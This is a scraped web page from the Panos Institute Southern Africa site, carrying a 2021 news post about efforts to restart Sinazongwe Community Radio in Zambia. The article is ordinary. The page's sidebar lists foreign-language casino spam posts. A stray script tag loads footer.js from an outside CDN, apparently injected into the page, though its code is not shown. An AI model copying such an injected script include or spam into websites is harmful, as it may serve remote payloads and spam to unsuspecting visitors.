                                    <li class="breadcrumb-item active" aria-current="page">Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio</li>
                                </ol>
                            </nav>
                        </div>
                    </div>
                    
                </div>
            </div>
        </section>
        <!-- breadcrumb-area-end --><div class="inner-blog b-details-p pt-120 pb-120 blog-deatails-box02">
    <div class="container">
        <div class="row">
		
		
					<!-- .blog -->
            <div class="col-sm-12 col-md-12 col-lg-8">

                <div class="blog-deatails-box single">
                    <article id="post-2797" class="post-2797 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    
    <div class="bsingle__post mb-50">
        <div class="bsingle__post-thumb">
             <img fetchpriority="high" width="1024" height="683" src="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" class="attachment-wesecure-featured-large size-wesecure-featured-large wp-post-image" alt="Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio" decoding="async" srcset="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg 1024w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-300x200.jpeg 300w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-768x512.jpeg 768w, https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1-150x100.jpeg 150w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
        <div class="bsingle__content">

            <div class="meta-info">
                <ul>
                     <li><i class="far fa-user"></i> By Panos  </li>
                    <li><i class="fal fa-calendar-alt"></i> November 9, 2021 </li>
                    <li><i class="fal fa-comments"></i>  No Comments</li>
                    
                </ul>
            </div>

            <h2 class="single">Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio</h2>
                
                <p>On 9<sup>th</sup> November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kasanda and her team to discuss the reopening of Sinazongwe Community Radio Station which has been off air for more than two years.</p>
<p>The delegation comprised Sinazongwe Member of Parliament, Hon. Gift Sialubalo, Sinazongwe Community Radio Station Board Chairperson, Andy Kampamu, Panos Executive Director, Vusumuzi Sifile, Programmes Manager Nervious Siantombo, and Janet Xhosa, a Fact Checker and Media Monitor.</p>
<p>During the meeting, our team appealed to the Hon. Minister to intervene for the radio station to resume broadcasting. The radio station was taken off air for non-compliance with some statutory requirements, but immediately took steps to correct the situation, resulting in the Independent Broadcasting Authority (IBA) issuing them with a broadcasting license earlier this year. However, the station could not resume broadcasting pending the allocation of a new frequency by the Zambia Information and Communication Technology Authority.</p>
<p>During the meeting, Panos Executive Director Mr. Sifile said the absence of a radio station in Sinazongwe was disempowering the community and depriving them of access to the many developmental opportunities that have been proposed by the New Dawn government. He stated that it was unacceptable for a vast and resource rich district like Sinazongwe not to have a radio station. Among others, Sinazongwe is located on the shores of Lake Kariba, and has a bustling fisheries sector. In addition, the district is home to Zambia’s biggest coal mine, Maamba Collieries. However, poverty levels in the district remain very high, and the lack of a radio station makes it difficult for residents to take advantage of the many opportunities that the government has created.</p>
<p>Hon Sialubalo explained that from the time the radio station went off air, it has been difficult for him and other decision makers to disseminate information on development projects. As a result of limited access to information, Hon Sialubalo said citizens uptake of some developmental projects he had initiated was slow, as it is taking long for information to reach them. He said during the time the radio station was on air, it was easy for him to share information with residents in all the wards, but now with the station off air, it is difficult to equitably communicate with all parts of the district.</p>
<p>The Hon. Minister Kasanda empathized with Hon Sialubalo, Mr Kampamu and the people of Sinazongwe, saying radio is an important tool for disseminating information in a manner that allows citizens to effectively play their part in the realization of the development agenda.  She assured PSAf team and Sinazongwe district that the local radio station will be in operation as soon as ZCITA gives the station a temporal frequency.</p>
<p>PSAf believes that radio is a powerful platform for amplifying voices of the poor and marginalised communities, enabling them to not only express themselves, but also positioning them to shape the development agenda. In collaboration with partners such as the Austria Zimbabwe Friendship Association, the Open Society Initiative for Southern Africa (OSISA), the Norwegian Agency for Development Cooperation (NORAD), National Endowment for Democracy (NED), Canada in Zambia, among others, Panos has supported numerous content development initiatives that have enabled Sinazongwe Radio to be a platform for community engagement.</p>
            
        </div>
    </div>

</article><!-- #post-## -->					
<div class="tags pb-50">
    <div class="row">
        <div class="col-md-12 col-sm-12">
            <div class="post__tag">               
                            </div>
        </div>
    </div>
</div>
<!-- /.blog -->
<div id="comments" class="comments-area  mt-45">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.panos.org.zm/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-field"><i class="fas fa-user"></i><input id="author"  placeholder="Your Name"  name="author" type="text" /></p>
<p class="comment-field"><i class="fas fa-envelope"></i><input id="email" placeholder="your-real-email@example.com" name="email" type="text"/></p>
<p class="comment-field"><i class="fas fa-globe"></i><input id="url" name="url" placeholder="http://your-site-name.com" type="text"/> </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2797' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                </div>

            </div>
            <!-- #right side -->
           <div class="col-sm-12 col-md-12 col-lg-4">
                <aside class="sidebar-widget">
                    
<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.panos.org.zm/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Search" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/azino777-%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d1%8d%d1%80%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d1%82%d0%b0/">Azino777: Новая эра онлайн‑казино в Казахстане</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/roulette-echtgeld-casino-ein-expertenleitfaden-fur-spieler/">Roulette Echtgeld Casino: Ein Expertenleitfaden für Spieler</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/casino-bonus-global-players-review/">Casino Bonus Global Players Review</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/ruletka-jackpot-nowa-recenzja-kasyna-online/">Ruletka Jackpot Nowa &#8211; Recenzja Kasyna Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.panos.org.zm/ruletka-bez-depozytu-turniej-ekspertowy-przeglad-kasyna/">Ruletka bez depozytu turniej &#8211; ekspertowy przegląd kasyna</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.panos.org.zm/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="recent-posts-widget-with-thumbnails-1" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Recent Posts</h2>
	<ul>
		<li><a href="https://www.panos.org.zm/azino777-%d0%bd%d0%be%d0%b2%d0%b0%d1%8f-%d1%8d%d1%80%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2-%d0%ba%d0%b0%d0%b7%d0%b0%d1%85%d1%81%d1%82%d0%b0/"><span class="rpwwt-post-title">Azino777: Новая эра онлайн‑казино в Казахстане</span></a><div class="rpwwt-post-date">January 17, 2026</div></li>
		<li><a href="https://www.panos.org.zm/roulette-echtgeld-casino-ein-expertenleitfaden-fur-spieler/"><span class="rpwwt-post-title">Roulette Echtgeld Casino: Ein Expertenleitfaden für Spieler</span></a><div class="rpwwt-post-date">January 17, 2026</div></li>
		<li><a href="https://www.panos.org.zm/casino-bonus-global-players-review/"><span class="rpwwt-post-title">Casino Bonus Global Players Review</span></a><div class="rpwwt-post-date">January 16, 2026</div></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow Us</h2><div class="textwidget custom-html-widget"> <div class="textwidget custom-html-widget">
            <div class="widget-social">
               <a href="#"><i class="fab fa-twitter"></i></a>
               <a href="#"><i class="fab fa-pinterest-p"></i></a>
               <a href="#"><i class="fab fa-facebook-f"></i></a>
               <a href="#"><i class="fab fa-instagram"></i></a>
               <a href="#"><i class="fab fa-wordpress"></i></a>
            </div>
         </div></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-33"><a href="https://www.panos.org.zm/category/blog/">Blog</a> (56)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.panos.org.zm/category/news/">News</a> (105)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.panos.org.zm/category/press-statements/">Press Statements</a> (10)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.panos.org.zm/category/uncategorized/">Uncategorized</a> (36)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.panos.org.zm/category/vacancy/">Vacancy</a> (8)
</li>
			</ul>

			</section>                    
                </aside>
            </div>
            <!-- #right side end -->
			
				
				        </div>
    </div>
</div>

<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script></div><!-- #content -->
 <!-- footer -->
     <footer class="footer-bg footer-p">
       	
                     
            
           
                             <div class="footer-top pt-70 pb-40">
                    <div class="container">
                        <div class="row justify-content-between">
                            



<div class="col-xl-3 col-lg-3 col-sm-6 redux-footer ">
     <ul class="footer-widget weight">
	<li id="custom_html-1" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <div class="footer-widget mb-30">
                                <div class="f-widget-title mb-30">
                                   <img src="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/11/PANOS1.jpg">
                                </div>
                                <div class="footer-link">
                                    Panos Institute Southern Africa (PSAf) is a regional non-profit, non-governmental communication for development organization.
                                </div>
                                <div class="footer-social  mt-30">                                    
                                    <a href="https://web.facebook.com/Panos.Institute.Southern.Africa/"><i class="fab fa-facebook-f"></i></a>
                                    <a href="https://twitter.com/Panos_PSAf"><i class="fab fa-twitter"></i></a>
                                    <a href="https://www.youtube.com/channel/UCGaFDt7A7_KfSS75fXkKUcw"><i class="fab fa-youtube"></i></a>
																	<a href="#"><i class="fab fa-linkedin"></i></a>
																	
                                </div>
                              
                            </div></div></li>

    </ul>
</div>


<div class="col-xl-2 col-lg-2 col-sm-6 redux-footer">
    <ul class="footer-widget f-menu-content footer-link">
         <li id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widgettitle">Useful Links</h2>
<div class="menu-bottom_menu1-container"><ul id="menu-bottom_menu1" class="menu"><li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3425"><a href="https://www.panos.org.zm/">Home</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://www.panos.org.zm/profile/">Profile</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.panos.org.zm/gallery/">Gallery</a></li>
</ul></div></li>
        
    </ul>
</div>

<div class="col-xl-2 col-lg-2 col-sm-6 redux-footer">
    <ul class="footer-widget f-menu-content footer-link">
       
         <li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Our Services</h2>
<div class="menu-bottom_menu2-container"><ul id="menu-bottom_menu2" class="menu"><li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.panos.org.zm/contact-us/">Contact Us</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.panos.org.zm/events/">Events</a></li>
<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.panos.org.zm/our-core-values/">Our Core Values</a></li>
<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.panos.org.zm/strategic-plan/">Strategic Plan</a></li>
</ul></div></li>
       
    </ul>
</div>

<div class="col-xl-5 col-lg-5 col-sm-6 redux-footer">
    <ul class="footer-widget weight footer-link">
         <li id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Our Gallery</h2>
<div class="textwidget custom-html-widget"><div class="footer-widget mb-30">
		<div class="f-insta">
			<ul>
				  <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg" alt="https://www.panos.org.zm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg"></a></li>
                                       <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Pennipher-Nyirenda-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-sikopo-2-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Violet-Mengo-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg" alt="https://www.panos.org.zm/wp-content/uploads/2021/12/Arthur-Davies-Sikopo-300x200-1.jpg"></a></li>
                                        <li><a href="https://www.panos.org.zm/wp-content/uploads/2021/12/Sylivester-Mwale-300x200-1.jpg" class="popup-image"><img src="https://www.panos.org.zm/wp-content/uploads/2021/12/Sylivester-Mwale-300x200-1.jpg" alt="https://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-galler-06.png"></a></li>
                                        
			</ul>
		</div>
	</div></div></li>
    </ul>
</div>

                        </div>
                    </div>
                 </div>
                        
    <div class="copyright-wrap">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-8">  
                     <ul>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-email.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-email.png"> 
                                        </div>
                                        <div class="text2">
                                            general@panos.org.zm
                                        </div>
                                    </a>
                               </li>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-phone-call.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-phone-call.png"> 
                                        </div>
                                        <div class="text2">
                                            +260-211-263258
                                        </div>
                                    </a>
                               </li>
                                <li>
                                    <a href="#">
                                        <div class="icon">
                                            <img src="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-location.png" alt="http://wordpress.zcube.in/wesecure/wp-content/uploads/2021/08/f-location.png"> 
                                        </div>
                                        <div class="text2">
                                           Woodlands
                                        </div>
                                    </a>
                               </li>
                               
                            </ul>                     
                </div>
                <div class="col-lg-4">                         
                    <div class="text">  Copyright  © 2021 Panos Institute Southern Africa. <br>Developed by Zynle Technologies.</div>      
                </div>
            </div>
        </div>
    </div>
              
    </footer>
 <!-- footer-end -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wesecure/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script type="module"  src="https://www.panos.org.zm/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.1" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.panos.org.zm\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f8a343af15","is_admin":"","is_mobile":"","ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","lang":"","loading_image_src":"[data-uri]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
//# sourceURL=pt-cv-content-views-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.8.7.1" id="pt-cv-public-pro-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/vendor/modernizr.js?ver=3.5.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/popper.min.js?ver=20181786" id="popper-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/bootstrap.min.js?ver=20181786" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/slick.min.js?ver=20181786" id="slick-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/paroller.js?ver=20181786" id="paroller-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/wow.min.js?ver=20181786" id="wow-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/isotope.pkgd.min.js?ver=20181786" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/isotopeloaded.min.js?ver=20181786" id="isotopeloaded-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/parallax.min.js?ver=20181786" id="parallax-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.waypoints.min.js?ver=20181786" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.counterup.min.js?ver=20181786" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.scrollUp.min.js?ver=20181786" id="jquery-scrollUp-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/parallax-scroll.js?ver=20181786" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/typed.js?ver=20181786" id="typed-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/jquery.meanmenu.min.js?ver=20181786" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/jquery.magnific-popup.min.js?ver=3.20.4" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/element-in-view.js?ver=20181786" id="element-in-view-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/js/main.js?ver=20181786" id="wesecure-main-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","gutter":"10"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.panos.org.zm/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="exad-main-script-js-extra">
/* <![CDATA[ */
var exad_ajax_object = {"ajax_url":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"1e5fe0ea54"};
//# sourceURL=exad-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/master-addons/assets/js/plugins.js?ver=2.0.9.9.4" id="master-addons-plugins-js"></script>
<script type="text/javascript" id="master-addons-scripts-js-extra">
/* <![CDATA[ */
var jltma_scripts = {"plugin_url":"https://www.panos.org.zm/wp-content/plugins/master-addons","ajaxurl":"https://www.panos.org.zm/wp-admin/admin-ajax.php","nonce":"master-addons-elementor"};
var jltma_data_table_vars = {"lengthMenu":"Display _MENU_ records per page","zeroRecords":"Nothing found - sorry","info":"Showing page _PAGE_ of _PAGES_","infoEmpty":"No records available","infoFiltered":"(filtered from _MAX_ total records)","searchPlaceholder":"Search...","processing":"Processing...","csvHtml5":"CSV","excelHtml5":"Excel","pdfHtml5":"PDF","print":"Print"};
//# sourceURL=master-addons-scripts-js-extra
/* ]]> */
</script>
